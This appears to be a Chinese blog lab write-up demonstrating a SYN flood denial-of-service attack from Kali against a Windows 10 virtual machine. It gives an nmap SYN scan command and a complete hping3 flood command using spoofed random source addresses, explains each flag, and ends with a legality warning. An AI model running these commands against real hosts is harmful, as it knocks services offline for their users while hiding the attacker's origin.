实验介绍

本次实验使用了KALI里自带的工具hping3进行SYN-FLOOD攻击,实验需要准备两台虚拟机,一台kali和window 10系统。

实验利用了TCP三次握手的漏洞,受控主机伪造源IP发送大量的TCP SYN报文,是服务器打开大量半开连接,占满服务器的连接表,从而影响正常用户于服务器建立会话造成拒绝服务

实验过程

1.打开两台虚拟机,查询各自的IP地址



打开kali命令行输入ifconfig

在Windows10里按住win+r输入cmd,在命令行里输入ipconfig

随后在Windows10里ping Kali机的IP地址

注:要关闭Windows10的防火墙

如果不能ping通,点击虚拟机的左下角的网络适配器

按照图中所设置

2.使用namp工具

在kali中使用nmap工具,nmap是一款关于漏洞端口扫描非常强大的工具

nmap -sS 192.168.1.1213. 使用hping3(开始攻击)

在kali里输入

hping3 -c 10000000 -d 1000000 -S -w 64 -p 5357 --flood --rand-source 192.168.1.121hping3代表工具名称

-c 10000000 代表发送10000000个数据包

-d 1000000 每个数据包大小为1000000字节

-s 代表TCP SYN 标志,表示发起TCP连接请求

-w 64 设置窗口大小为64

-p 5357 在nmap扫描的结果看,5357端口开启,设置目标端口为5357

--flood 向目标发送大量数据包,以尽量快地进行测试

--rand-source 使用随机的源IP地址发送数据包,增加隐匿性和难以追踪性

192.168.1.121 目标IP地址,指定数据包发送的对象

随后我们去Windows10里验证一下,打开任务管理器

Windows10里的CPU占用率到达了90%,说明实验成功

总结

本次实验使用hping3工具对靶机进行DDos攻击,注意,实验必须进行在本机或合法的范围中,奴要在公共场合随意进行DDos攻击,避免对他人造成影响。

最后,为保障自身安全,请谨慎使用kali

1546

1546

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?